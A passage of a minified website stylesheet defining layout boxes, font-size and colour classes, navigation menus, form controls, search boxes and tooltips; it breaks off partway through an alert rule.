body{overflow-x:hidden;width:auto;font-family:'Open Sans',Lato,Calibri,Arial,Helvetica,sans-serif!important;font-size:18px;line-height:190%!important;font-weight:400}*{margin:0 auto;padding:0;border:0}img{border:0;width:99%}ul li{list-style:none;float:left}a{text-decoration:none;color:#ccc;font-weight:400}a:hover{text-decoration:none!important}p{padding:1%;line-height:22px;font-size:15px}h1{font-size:55px}h2{font-size:40px}h3{font-size:35px}h4{font-size:30px}h5{font-size:25px}h6{font-size:20px}.clear{clear:both;position:relative;width:90%;height:10px}#container{clear:both;position:relative;width:100%;height:auto;margin:0 auto;z-index:2}#container #container-1{position:relative;width:100%;height:auto;margin:0 auto;padding:0 .5% 0 .5%;z-index:3}#container #container-1 #container-2{position:relative;width:90%;height:auto;margin:0 auto;z-index:4}#container #container-1 #container-2 #content{position:relative;width:100%;height:auto;margin:5px auto 5px auto;padding:.3%;z-index:5}#contMenuDropDown{position:relative;width:90%;height:auto;margin:0 auto 0 auto;z-index:9999999}#contMenuDropDown #mDropDown{clear:both;position:relative;width:auto;height:auto}.box{width:auto;overflow:hidden;margin:0 auto;padding:0 0 0 5%}#box-R10{width:9.65%}#box-R20{width:19.5%}#box-R25{width:25%}#box-R30{width:33%}#box-R40{width:39%}#box-R50{width:49.5%}#box-R60{width:59%}#box-R70{width:69%}#box-R80{width:79%}#box-R90{width:89%}#box-R100{width:99%}#box-R10,#box-R100,#box-R20,#box-R25,#box-R30,#box-R40,#box-R50,#box-R60,#box-R70,#box-R80,#box-R90{position:relative;float:right;overflow:hidden;margin:0 auto}#box-L10{width:9.65%}#box-L20{width:19.5%}#box-L25{width:24.8%}#box-L30{width:33%}#box-L40{width:39%}#box-L50{width:49.5%}#box-L60{width:59%}#box-L70{width:69%}#box-L80{width:79%}#box-L90{width:89%}#box-L100{width:99%}#box-L10,#box-L100,#box-L20,#box-L25,#box-L30,#box-L40,#box-L50,#box-L60,#box-L70,#box-L80,#box-L90{position:relative;float:left;overflow:hidden;margin:0 auto}.box10{width:10%}.box20{width:20%}.box25{width:23%}.box30{width:30%}.box40{width:40%}.box50{width:50%}.box60{width:60%}.box70{width:70%}.box80{width:80%}.box90{width:90%}.box100{width:99%}.box10,.box100,.box20,.box30,.box40,.box50,.box60,.box70,.box80,.box90{overflow:hidden;margin:1% auto 1% auto;padding:1%}#boxR1{float:right;width:30%;height:auto;margin:5px auto 5px auto}#boxL1{float:left;width:69%;height:auto;margin:5px auto 5px auto}#boxR2{float:left;width:40%;height:auto;margin:5px auto 5px auto}#boxL2{float:right;width:59%;height:auto;margin:5px auto 5px auto}.d_boxR{float:right;position:relative;clear:both;width:auto;height:auto;overflow:hidden;margin:0 auto;padding:1%}.d_boxL{float:left;position:relative;clear:both;width:auto;height:auto;overflow:hidden;margin:0 auto;padding:1%}.imgMrg img{margin:1%!important}.img10 img,.img100 img,.img20 img,.img30 img,.img40 img,.img5 img,.img50 img,.img60 img,.img70 img,.img80 img,.img90 img{margin:0 auto}.img5 img{width:5%!important}.img10 img{width:10%!important}.img20 img{width:20%!important}.img30 img{width:30%!important}.img40 img{width:40%!important}.img50 img{width:50%!important}.img60 img{width:60%!important}.img70 img{width:70%!important}.img80 img{width:80%!important}.img90 img{width:90%!important}.img100 img{width:99%!important}#container-footer{clear:both;width:100%;overflow:hidden;margin:0 auto 0 auto}#container-footer img{width:auto;margin:3px}#container-footer #contFooterHover{width:100%;overflow:hidden;margin:0 auto}#container-footer #contFooterH{width:90%;height:auto;margin:0 auto;padding:7px}#container-footer #contFooter{position:relative;width:100%;overflow:hidden;margin:5px auto 5px auto;padding:10px inherit 30px inherit}#container-footer #FooterBase{font-size:11px;width:100%;height:50px;margin:5px auto 0 auto}#container-footer #FooterBase #copyRight{float:left;position:relative;height:auto;margin:1.3% 0 0 1%}#container-footer #FooterBase #author{position:relative;width:50px;height:50px;margin:0 auto}#container-footer #FooterBase #footerMenu{float:right;position:relative;width:auto;height:auto;margin:0 1% 0 0}#container-footer #FooterBase #footerMenu li{width:auto;margin:0 10px 0 10px;padding:0 5px 0 5px;border-left:1px solid #333}.labelCenter p{font-size:40px;text-align:center;color:#00cfc5;margin:1% 0 0 1%}.labelRight p{font-size:40px;text-align:right;color:#00cfc5;margin:1% 0 0 1%}.labelLeft p{font-size:40px;text-align:left;color:#00cfc5;margin:1% 0 0 1%}.label{font-weight:400;line-height:190%}.label p{font-size:40px;text-align:center;color:#00cfc5;margin:1% 0 0 1%}.label h1{font-size:40px;text-align:center;color:#00cfc5;margin:1% 0 0 1%}.label h2{font-size:35px;text-align:center;color:#00cfc5;margin:1% 0 0 1%}.label h3{font-size:30px;text-align:center;color:#00cfc5;margin:1% 0 0 1%}.label h4{font-size:25px;text-align:center;color:#00cfc5;margin:1% 0 0 1%}.label h5{font-size:20px;text-align:center;color:#00cfc5;margin:1% 0 0 1%}.label h6{font-size:15px;text-align:center;color:#00cfc5;margin:1% 0 0 1%}.labelContato{width:100%;color:#fff;background-image:url(../images/icos/Zoop-endereco.png);background-position:right;background-repeat:no-repeat}.h1{text-align:left;font-weight:700;color:#333;margin:1% 0 0 1%}.h1-20{font-size:20px}.h1-30{font-size:30px}.h1-40{font-size:40px}.h1-50{font-size:50px}.h1-60{font-size:60px}.h1-70{font-size:70px}.h1-80{font-size:80px}.h1-90{font-size:90px}.h1-100{font-size:100px}.h2-20{font-size:20px}.h2-30{font-size:30px}.h2-40{font-size:40px}.h2-50{font-size:50px}.h2-60{font-size:60px}.h2-70{font-size:70px}.h2-80{font-size:80px}.h2-90{font-size:90px}.h2-100{font-size:100px}.h3-20{font-size:20px}.h3-30{font-size:30px}.h3-40{font-size:40px}.h3-50{font-size:50px}.h3-60{font-size:60px}.h3-70{font-size:70px}.h3-80{font-size:80px}.h3-90{font-size:90px}.h3-100{font-size:100px}.f6 p{font-size:6px!important}.f8 p{font-size:8px!important}.f10 p{font-size:10px!important}.f12 p{font-size:12px!important}.f14 p{font-size:14px!important}.f16 p{font-size:16px!important}.f18 p{font-size:18px!important}.f20 p{font-size:20px!important}.f22 p{font-size:22px!important}.f24 p{font-size:24px!important}.f26 p{font-size:26px!important}.f28 p{font-size:28px!important}.f30 p{font-size:30px!important}.f32 p{font-size:32px!important}.f34 p{font-size:34px!important}.f36 p{font-size:36px!important}.f38 p{font-size:38px!important}.f40 p{font-size:40px!important}.f42 p{font-size:42px!important}.f44 p{font-size:46px!important}.f48 p{font-size:48px!important}.f50 p{font-size:50px!important}.f52 p{font-size:52px!important}.f54 p{font-size:54px!important}.f10 p,.f12 p,.f14 p,.f16 p,.f18 p,.f20 p,.f22 p,.f24 p,.f26 p,.f27 p,.f28 p,.f30 p,.f32 p,.f34 p,.f36 p,.f38 p,.f40 p,.f42 p,.f44 p,.f46 p,.f48 p,.f50 p,.f52 p,.f54 p,.f6 p,.f8 p{line-height:160%;color:#333}.f6{font-size:6px}.f8{font-size:8px}.f10{font-size:10px}.f12{font-size:12px}.f14{font-size:14px}.f16{font-size:16px}.f18{font-size:18px}.f20{font-size:20px}.f22{font-size:22px}.f24{font-size:24px}.f26{font-size:26px}.f28{font-size:28px}.f30{font-size:30px}.f32{font-size:32px}.f34{font-size:34px}.f36{font-size:36px}.f38{font-size:38px}.f40{font-size:40px}.f42{font-size:42px}.f44{font-size:46px}.f48{font-size:48px}.f50{font-size:50px}.f52{font-size:52px}.f54{font-size:54px}.f10,.f12,.f14,.f16,.f18,.f20,.f22,.f24,.f26,.f27,.f28,.f30,.f32,.f34,.f36,.f38,.f40,.f42,.f44,.f46,.f48,.f50,.f52,.f54,.f6,.f8{line-height:115%;color:#34495e}::selection{background:#d25671;color:#fff}::-moz-selection{background:#d25671;color:#fff}.tColor-1{color:#f9f9f9}.tColor-1 p{color:#f9f9f9}.tColor-1 h1{color:#f9f9f9}.tColor-1 h2{color:#f9f9f9}.tColor-1 h3{color:#f9f9f9}.tColor-1 h4{color:#f9f9f9}.tColor-1 h5{color:#f9f9f9}.tColor-1 h6{color:#f9f9f9}.tColor-1 a{color:#f9f9f9}.tColor-1 a:hover{color:#f9f9f9}.tColor-1 a:visited{color:#d25671}.tColor-2{color:#f2f2f2}.tColor-2 p{color:#f2f2f2}.tColor-2 h1{color:#f2f2f2}.tColor-2 h2{color:#f2f2f2}.tColor-2 h3{color:#f2f2f2}.tColor-2 h4{color:#f2f2f2}.tColor-2 h5{color:#f2f2f2}.tColor-2 h6{color:#f2f2f2}.tColor-2 a{color:#f2f2f2}.tColor-2 a:hover{color:#f2f2f2}.tColor-2 a:visited{color:#d25671}.tColor-3{color:#ccc!important}.tColor-3 p{color:#ccc!important}.tColor-3 h1{color:#ccc}.tColor-3 h2{color:#ccc}.tColor-3 h3{color:#ccc}.tColor-3 h4{color:#ccc}.tColor-3 h5{color:#ccc}.tColor-3 h6{color:#ccc}.tColor-3 a{color:#ccc}.tColor-3 a:hover{color:#ccc}.tColor-3 a:visited{color:#d25671}.tColor-4{color:#333!important}.tColor-4 p{color:#333!important}.tColor-4 h1{color:#333}.tColor-4 h2{color:#333}.tColor-4 h3{color:#333}.tColor-4 h4{color:#333}.tColor-4 h5{color:#333}.tColor-4 h6{color:#f9f9f9}.tColor-4 a{color:#333}.tColor-4 a:hover{color:#999}.tColor-4 a:visited{color:#d25671}.pCenter{text-align:center}.pRight{text-align:right}.pLeft{text-align:left}.pJustify{text-align:justify}.textShadow-1{text-shadow:1px 1px #aa628d,2px 2px #aa628d,3px 3px #aa628d,4px 4px #aa628d,5px 5px #aa628d,6px 6px #aa628d,7px 7px #aa628d,8px 8px #aa628d,9px 9px #aa628d,10px 10px #aa628d,11px 11px #aa628d,12px 12px #aa628d,13px 13px #aa628d,14px 14px #aa628d,15px 15px #aa628d,16px 16px #aa628d,17px 17px #aa628d,18px 18px #aa628d,19px 19px #aa628d,20px 20px #aa628d,21px 21px #aa628d,22px 22px #aa628d,23px 23px #aa628d,24px 24px #aa628d,25px 25px #aa628d,26px 26px #aa628d,27px 27px #aa628d,28px 28px #aa628d,29px 29px #aa628d,30px 30px #aa628d,31px 31px #aa628d,32px 32px #aa628d,33px 33px #aa628d,34px 34px #aa628d,35px 35px #aa628d,36px 36px #aa628d,37px 37px #aa628d,38px 38px #aa628d,39px 39px #aa628d,40px 40px #aa628d,41px 41px #aa628d,42px 42px #aa628d,43px 43px #aa628d,44px 44px #aa628d,45px 45px #aa628d,46px 46px #aa628d,47px 47px #aa628d,48px 48px #aa628d,49px 49px #aa628d,50px 50px #aa628d,51px 51px #aa628d,52px 52px #aa628d,53px 53px #aa628d,54px 54px #aa628d,55px 55px #aa628d,56px 56px #aa628d,57px 57px #aa628d,58px 58px #aa628d,59px 59px #aa628d,60px 60px #aa628d,61px 61px #aa628d,62px 62px #aa628d,63px 63px #aa628d,64px 64px #aa628d,65px 65px #aa628d,66px 66px #aa628d,67px 67px #aa628d,68px 68px #aa628d,69px 69px #aa628d,70px 70px #aa628d,71px 71px #aa628d,72px 72px #aa628d,73px 73px #aa628d,74px 74px #aa628d,75px 75px #aa628d,76px 76px #aa628d,77px 77px #aa628d,78px 78px #aa628d,79px 79px #aa628d,80px 80px #aa628d,81px 81px #aa628d,82px 82px #aa628d,83px 83px #aa628d,84px 84px #aa628d,85px 85px #aa628d,86px 86px #aa628d,87px 87px #aa628d,88px 88px #aa628d,89px 89px #aa628d,90px 90px #aa628d,91px 91px #aa628d,92px 92px #aa628d,93px 93px #aa628d,94px 94px #aa628d,95px 95px #aa628d,96px 96px #aa628d,97px 97px #aa628d,98px 98px #aa628d,99px 99px #aa628d,100px 100px #aa628d,101px 101px #aa628d,102px 102px #aa628d,103px 103px #aa628d,104px 104px #aa628d,105px 105px #aa628d,106px 106px #aa628d,107px 107px #aa628d,108px 108px #aa628d,109px 109px #aa628d,110px 110px #aa628d,111px 111px #aa628d,112px 112px #aa628d,113px 113px #aa628d,114px 114px #aa628d,115px 115px #aa628d,116px 116px #aa628d,117px 117px #aa628d,118px 118px #aa628d,119px 119px #aa628d,120px 120px #aa628d,121px 121px #aa628d,122px 122px #aa628d,123px 123px #aa628d,124px 124px #aa628d,125px 125px #aa628d,126px 126px #aa628d,127px 127px #aa628d,128px 128px #aa628d,129px 129px #aa628d,130px 130px #aa628d,131px 131px #aa628d,132px 132px #aa628d,133px 133px #aa628d,134px 134px #aa628d,135px 135px #aa628d,136px 136px #aa628d,137px 137px #aa628d,138px 138px #aa628d,139px 139px #aa628d,140px 140px #aa628d,141px 141px #aa628d,142px 142px #aa628d,143px 143px #aa628d,144px 144px #aa628d,145px 145px #aa628d,146px 146px #aa628d,147px 147px #aa628d,148px 148px #aa628d,149px 149px #aa628d,150px 150px #aa628d,151px 151px #aa628d,152px 152px #aa628d,153px 153px #aa628d,154px 154px #aa628d,155px 155px #aa628d,156px 156px #aa628d,157px 157px #aa628d,158px 158px #aa628d,159px 159px #aa628d,160px 160px #aa628d,161px 161px #aa628d,162px 162px #aa628d,163px 163px #aa628d,164px 164px #aa628d,165px 165px #aa628d,166px 166px #aa628d,167px 167px #aa628d,168px 168px #aa628d,169px 169px #aa628d,170px 170px #aa628d,171px 171px #aa628d,172px 172px #aa628d,173px 173px #aa628d,174px 174px #aa628d,175px 175px #aa628d,176px 176px #aa628d,177px 177px #aa628d,178px 178px #aa628d,179px 179px #aa628d,180px 180px #aa628d,181px 181px #aa628d,182px 182px #aa628d,183px 183px #aa628d,184px 184px #aa628d,185px 185px #aa628d,186px 186px #aa628d,187px 187px #aa628d,188px 188px #aa628d,189px 189px #aa628d,190px 190px #aa628d,191px 191px #aa628d,192px 192px #aa628d,193px 193px #aa628d,194px 194px #aa628d,195px 195px #aa628d,196px 196px #aa628d,197px 197px #aa628d,198px 198px #aa628d,199px 199px #aa628d,200px 200px #aa628d}.textShadow-2 h1,.textShadow-2 h2,.textShadow-2 h3,.textShadow-2 h4,.textShadow-2 h5,.textShadow-2 h6,.textShadow-2 p,.textShadow-2 strong{text-shadow:1px 2px 2px #000}.fRight{float:right!important;margin-right:1px}.fLeft{float:left!important;margin-left:1px}.border{border:1px solid #f2f2f2}.borderTop{border-top:1px solid #f2f2f2}.borderRight{border-right:1px solid #f2f2f2}.borderBottom{border-bottom:1px solid #f2f2f2}.borderLeft{border-left:1px solid #f2f2f2}.relative{position:relative}.fixed{position:fixed!important}.absolute{position:absolute}.inherit{position:inherit}.static{position:static}.bRadius{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#containerTop{background:-webkit-linear-gradient(90deg,#b82536 10%,#b82536 90%);background:-moz-linear-gradient(90deg,#b82536 10%,#b82536 90%);background:-ms-linear-gradient(90deg,#b82536 10%,#b82536 90%);background:-o-linear-gradient(90deg,#b82536 10%,#b82536 90%);background:linear-gradient(90deg,#b82536 10%,#b82536 90%)}#containerTop{position:relative;width:100%;height:auto;margin:0 auto 0 auto;z-index:1}#containerTop #logo{float:left;position:relative;width:auto;height:90px;margin:.5% 0 .5% 1%}#containerTop #logo img{width:auto;height:auto}#containerTop #menu{float:left;position:relative;width:35%;height:50px;margin:1.3% 20px}#containerTop #right{float:right!important;position:relative;width:45%;height:60px;margin:1.3% 5% 0 0}#containerTop #left{float:left;position:relative;width:35%;height:50px;margin:1.3% 5% 0 0}#containerTop .navTopRight{float:right;position:relative;width:auto;height:50px;margin:1.3% 1% 0 0}#containerTop .navTopLeft{float:left;position:relative;width:auto;height:50px;margin:1.3% 5% 0 0}.menuActive{border-bottom:2px solid red}.menuActive a:hover{text-decoration:none!important}.menuTop-1 li{display:block;font-size:18px;text-transform:uppercase}.menuTop-1 a{display:block;margin:1px;padding:24px 10px 24px 10px;color:#333!important;text-decoration:none}.menuTop-1 a:hover{display:block;color:#f9f9f9!important;background:#d25671}.menuTop-2 ul{float:right}.menuTop-2 li{display:block;font-size:14px;text-transform:uppercase}.menuTop-2 a{display:block;margin:1px;padding:15px 10px 15px 10px;color:#f9f9f9!important;text-decoration:none;background:#b82536}.menuTop-2 a:hover{display:block;color:#d25671!important;background-color:#6e1620!important}.menuTop-3 li{display:block;font-size:18px;text-transform:uppercase}.menuTop-3 a{display:block;margin:1px;padding:20px 10px 20px 10px;color:#333!important;text-decoration:none}.menuTop-3 a:hover{display:block;color:#f9f9f9!important;background:#d25671}.menuTop-3 ul{display:none;width:200px;position:absolute;padding:0}.menuTop-3 ul li{display:block;width:99%;font-size:18px;text-transform:uppercase}.menuTop-3 ul a{display:block;margin:1px;padding:12px 10px 12px 10px;color:#f9f9f9!important;text-decoration:none;background:#d25671}.menuTop-3 ul a:hover{display:block;color:#d25671!important;background-color:#efc75e}ul.dropDown{position:relative;margin-top:1px;margin-left:2px;padding:0}ul.dropDown li{float:left;padding:10px 0;font-size:15px;list-style:none;position:relative}ul.dropDown li a{display:block;margin:1px;padding:20px 10px 20px 10px;text-decoration:none;color:#f9f9f9!important;background:#d25671}ul.dropDown a:hover{display:block;color:#d25671!important;background:#f9f9f9}ul.dropDown ul{visibility:hidden;position:absolute;top:100%;left:0;display:block;width:200px}ul.dropDown ul li{float:none;font-size:12px;padding:0}ul.dropDown ul li{-webkit-box-shadow:-2px 2px 31px rgba(0,0,0,.25);-moz-box-shadow:-2px 2px 31px rgba(0,0,0,.25);box-shadow:-2px 2px 31px rgba(0,0,0,.25)}ul.dropDown ul li a{display:block;margin:1px;padding:12px 10px 12px 10px;color:#f9f9f9!important;text-decoration:none;background:#d25671}ul.dropDown ul li a:hover{display:block;color:#d25671!important;background-color:#efc75e}ul.dropDown ul ul{left:98%;top:0;background:#eaeaea}ul.dropDown li:hover>ul{visibility:visible}.menuSec-1 li{float:left;display:block;font-size:14px;text-transform:uppercase}.menuSec-1 a{display:block;margin:1px;padding:3px 8px 3px 8px;color:#f9f9f9!important;text-decoration:none;background:#d25671}.menuSec-1 a:hover{display:block;color:#f9f9f9!important;background:#d25671}.menuSec-2 li{float:left;display:block;width:90%}.menuSec-2 a{display:block;margin:1px;padding:3px 8px 3px 8px;color:#333!important;text-decoration:none}.menuSec-2 a:hover{display:block;padding:3px 8px 3px 8px;color:#333!important;border-bottom:1px solid #ccc}.menuSec-3 li{float:left;display:block;width:auto;font-size:14px}.menuSec-3 a{display:block;margin:1px;padding:3px 8px 3px 8px;color:#333!important;text-decoration:none}.menuSec-3 a:hover{display:block;color:#333!important;text-decoration:underline}.menuSec-4 li{float:left;width:auto;font-size:13px}.menuSec-4 a{margin:1px;padding:3px;color:#333!important;text-decoration:none}.menuSec-4 a:hover{color:#333!important;text-decoration:underline}.menuSec-4 span{color:#f90;padding:3px}.menuSec-4 .menuActive{border-bottom:1px solid #999}.menuSec-4 .menuActive a:hover{text-decoration:none!important}.sidebarMenu-1 li{display:block;width:100%;font-size:15px;text-transform:uppercase}.sidebarMenu-1 a{display:block;margin:1px;padding:5px 10px 5px 10px;color:#333!important;text-decoration:none}.sidebarMenu-1 a:hover{display:block;color:#f9f9f9!important;background:#d25671}.sidebarMenu-1 .menuActive{border-bottom:1px solid #d25671}.sidebarMenu-1 .menuActive a:hover{text-decoration:none!important}.nav{font-weight:400;line-height:140%}.nav p{font-size:40px;text-align:left;color:#333;margin:1% 0 0 1%}.nav h1{font-size:40px;text-align:left;color:#333;margin:1% 0 0 1%}.nav h2{font-size:35px;text-align:left;color:#333;margin:1% 0 0 1%}.nav h3{font-size:30px;text-align:left;color:#333;margin:1% 0 0 1%}.nav h4{font-size:25px;text-align:left;color:#333;margin:1% 0 0 1%}.nav h5{font-size:20px;text-align:left;color:#333;margin:1% 0 0 1%}.nav h6{font-size:15px;text-align:left;color:#333;margin:1% 0 0 1%}.mMobile-1 li{display:block;width:100%;font-size:15px;text-transform:uppercase}.mMobile-1 a{display:block;margin:1px;padding:5px 10px 5px 10px;color:#f2f2f2!important;font-size:15px;text-align:left;text-decoration:none}.mMobile-1 a:hover{display:block;color:#f9f9f9!important;background:#d25671}.mMobile-1 .menuActive{border-bottom:1px solid #d25671}.mMobile-1 .menuActive a:hover{text-decoration:none!important}.tags a{width:auto;height:auto;padding:3px;margin:1px;text-decoration:none;font-size:14px;color:#d25671;background-color:#efc75e}.tags a:hover{text-decoration:none;color:#d25671;background-color:#f2f2f2}#box-R60Slogan{float:right;width:60%}.boxTop p{width:auto;font-size:58px;text-align:center;color:#d25671;margin:7% 2% 0 2%}.boxTop span{font-size:26px;color:#333}#btnStart{position:relative;width:250px;margin:10% auto 0 auto;padding:10px 0 10px 0;font-size:28px;text-align:center;color:#00cfc5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border:1px solid #333}#btnStart a:hover{display:block;text-decoration:none}.cnt-1,.cnt-10,.cnt-2,.cnt-3,.cnt-4,.cnt-5,.cnt-6,.cnt-7,.cnt-8,.cnt-9{width:100%!important;height:100%!important;margin:0 auto;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.cnt-1{background:url(../images);background-attachment:fixed}.cnt-2{background:url(../images/bg-labels.gif) repeat}.cnt-3{background-color:#d25671}.cnt-4{background:url(../images/bg-content.gif) repeat}.cnt-5{background-color:#f9f9f9}.cnt-6{background-color:#17140f}.colorB-1{background-color:#d25671!important}.colorB-2{background-color:#f2f2f2!important}.colorB-3{background-color:#ccc!important}.colorB-4{background-color:#999!important}.colorB-5{background-color:#666!important}.colorB-6{background-color:#333!important}.hightLight{background-color:#f9f9f9}.hightLight:hover{background-color:#f2f2f2}.list-style-1 ul{list-style:none}.list-style-1 li{width:99%;height:auto;margin:1px auto;padding:5px 0 5px 10px;font-size:22px!important;cursor:pointer}.list-style-1 li:hover{border-bottom:1px solid #f2f2f2;padding-bottom:4px}.list-style-1 a{display:block;text-decoration:none;color:#333!important}.list-style-1 a:hover{text-decoration:none;color:#900}.list-style-2 ul{list-style:none}.list-style-2 li{width:99%;height:auto;margin:1px auto;padding:3px 0 3px 3px;font-size:16px!important;color:#f2f2f2}.list-style-2 a{display:block;text-decoration:none;color:#f2f2f2}.list-style-2 a:hover{text-decoration:none;color:#f9f9f9;border-bottom:1px solid #ccc}.list-style-3 ul{list-style:none;float:right}.list-style-4 ul{list-style:none;float:left}fieldset{width:90%;margin:6px 0 6px 0;font-size:15px;color:#333;background-color:#f9f9f9;border:1px solid #f2f2f2}fieldset:hover{box-shadow:2px 3px 3px #ccc;-moz-box-shadow:2px 3px 3px #ccc;-webkit-box-shadow:2px 3px 3px #ccc}label{font-size:14px;color:#666;font-family:OpenSans Arial,Helvetica,sans-serif}input{-webkit-appearance:none;padding:3px 8px}input[type=text]{width:90%;height:25px;border:1px solid #ccc}input[type=password]{width:90%;height:25px;border:1px solid #ccc}input[type=radio]{width:20px;height:20px;top:5px;left:1px;border-radius:10px;border:1px solid #ccc}input[type=radio]:checked:before{content:"�";font-size:15px;position:relative;color:red;top:-5px;left:1px}input[type=checkbox]{width:20px;height:20px;top:10px;left:1px;border:1px solid #ccc}input[type=checkbox]:checked:before{content:"?";font-size:18px;position:relative;color:red;top:-8px;left:4px}select{width:90%;height:25px;border:1px solid #ccc}select option{box-shadow:2px 3px 3px #ccc;-moz-box-shadow:2px 3px 3px #ccc;-webkit-box-shadow:2px 3px 3px #ccc}textarea{width:99%;height:80px;padding:3px 8px;border:1px solid #ccc}input[type=button]{padding:1% 3% 1% 3%;border:none;background-color:#fc0}input[type=button]:hover{padding:1% 3% 1% 3%;border:none;background-color:red;cursor:pointer}input[type=submit]{padding:1% 3% 1% 3%;border:none;background-color:#fc0}input[type=submit]:hover{padding:1% 3% 1% 3%;border:none;background-color:red;cursor:pointer}input[type=reset]{padding:1% 3% 1% 3%;border:none;background-color:#fc0}input[type=reset]:hover{padding:1% 3% 1% 3%;border:none;background-color:red;cursor:pointer}.form1{width:500px;overflow:hidden}.form1 ul{list-style:none;float:left;width:95%;padding:0}.form1 li{float:left;width:47%;margin:1%}.form1 fieldset{width:90%;margin:6px 0 6px 0;font-size:15px;color:#333;background-color:#f9f9f9;border:1px solid #f2f2f2}.form1 fieldset:hover{box-shadow:2px 3px 3px #ccc;-moz-box-shadow:2px 3px 3px #ccc;-webkit-box-shadow:2px 3px 3px #ccc}.form1 label{font-size:14px;color:#666;font-family:OpenSans Arial,Helvetica,sans-serif}.form1 input{-webkit-appearance:none;padding:3px 8px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form1 input[type=text]{width:90%;height:35px;border:1px solid #ccc}.form1 input[type=password]{width:90%;height:35px;border:1px solid #ccc}.form1 input[type=radio]{width:20px;height:20px;top:5px;left:1px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;border:1px solid #ccc}.form1 input[type=radio]:checked:before{content:"�";font-size:15px;position:relative;color:red;top:-5px;left:1px}.form1 input[type=checkbox]{width:20px;height:20px;top:10px;left:1px;border:1px solid #ccc}.form1 input[type=checkbox]:checked:before{content:"?";font-size:18px;position:relative;color:red;top:-8px;left:4px}.form1 select{width:90%;height:25px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:1px solid #ccc}.form1 textarea{width:90%;height:80px;padding:3px 8px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:1px solid #ccc}.form1 input[type=button]{padding:3%;border:none;background-color:#fc0}.form1 input[type=button]:hover{padding:3%;border:none;background-color:red;cursor:pointer}.form1 input[type=submit]{padding:3%;border:none;background-color:#fc0}.form1 input[type=submit]:hover{padding:3%;border:none;color:#f9f9f9;background-color:red;cursor:pointer}.form1 input[type=reset]{padding:3%;border:none;background-color:#fc0}.form1 input[type=reset]:hover{padding:3%;border:none;background-color:red;cursor:pointer}.form2 input[type=color],.form2 input[type=date],.form2 input[type=datetime-local],.form2 input[type=datetime],.form2 input[type=email],.form2 input[type=file],.form2 input[type=month],.form2 input[type=number],.form2 input[type=password],.form2 input[type=search],.form2 input[type=tel],.form2 input[type=text],.form2 input[type=time],.form2 input[type=url],.form2 input[type=week],.form2 select,.form2 textarea,.form2 textarea:hover{width:87%;font-family:Lato,arial,sans-serif;font-size:14px;display:block;height:34px;padding:6px 12px;line-height:1.12857143;color:#555;background-color:transparent;background-image:none;border:2px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-o-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-ms-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-moz-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-ms-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form2 input[type=submit].sButtom{position:relative;float:right;width:45px;height:auto;padding:1.47%;margin-top:-46px;background-color:transparent!important}.formList li{list-style:none;width:auto;margin:7px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn2{height:35px;padding:6px;background:#f90;cursor:pointer;border:none}.btn2:hover{background:red;color:#f9f9f9}.btn{width:auto;height:35px;padding:6px;margin:6px;background:#e94c4a;cursor:pointer;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.btn:hover{background:#f90;color:#f9f9f9}.search-1{background:#fff;border:1px solid #f2f2f2;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.search-1 input{float:left;max-width:85%;height:32px;padding:1%;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:none}.search-1 .btn{float:left;width:auto;height:auto;color:#fff;padding:3%;background:#930;border:none}.search-1 .btn:hover{background:#d25671;cursor:pointer}.search-2{width:328px;height:40px;padding-top:5px;background:#fff;border:1px solid #f2f2f2;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.search-2 input{float:left;width:270px;height:32px;padding:1%;border-radius:0;border:none}.search-2 .btn{float:left;width:51px;height:51px;margin-top:-5px;margin-right:-4px;color:#fff;background:#333;border-radius:0;border:none}.search-2 .btn:hover{background:#666;cursor:pointer}::-webkit-input-placeholder{color:#999}:-moz-placeholder{color:#999}::-moz-placeholder{color:#999}:-ms-input-placeholder{color:#999}.tooltip{position:absolute;display:none;width:auto;height:auto;padding:3px 5px;-moz-padding:3px 5px;-webkit-padding:3px 5px;z-index:100000000000000}.bannertooltip{position:absolute;display:none;width:auto;height:auto;padding:8px 5px;-moz-padding:8px 5px;-webkit-padding:8px 5px;z-index:1000}.bannertooltip,.tooltip{background:url(../images/bg-balao.png) no-repeat center;background-color:#000}.bannertooltip,.tooltip{font-family:Arial,Helvetica,sans-serif;font-size:14px;text-align:center;color:#fff}.bannertooltip,.tooltip{-webkit-box-shadow:-5px 10px 15px rgba(0,0,0,.5);-moz-box-shadow:-5px 10px 15px rgba(0,0,0,.5);box-shadow:-5px 10px 15px rgba(0,0,0,.5)}.bannertooltip,.tooltip{border-radius:1px -moz-border-radius:1px;-webkit-border-radius:1px}.bannertooltip,.tooltip{filter:opacity(alpha=80);-moz-opacity:.8;opacity:.8}.bannertooltip,.tooltip{-webkit-transition:.2s;-moz-transition:.2s;transition:.2s}a.tooltip span{display:none;clear:both;width:auto;padding:6px;margin-top:-35px;margin-left:-30px;z-index:10000}a.tooltip:hover span{display:inline;color:#f9f9f9;position:absolute;background:#333}.callout{position:absolute;top:19px;margin:0 auto;z-index:20}a.toolTipForm span{display:none;clear:both;width:auto;padding:6px;margin-top:-25px;margin-left:-100px;z-index:10000}a.toolTipForm:hover span{display:inline;color:#f9f9f9;position:absolute;background:#333}#alert{position:relative;margin:0 auto;width:90%;overflow:hidden}.alert{padding:8px 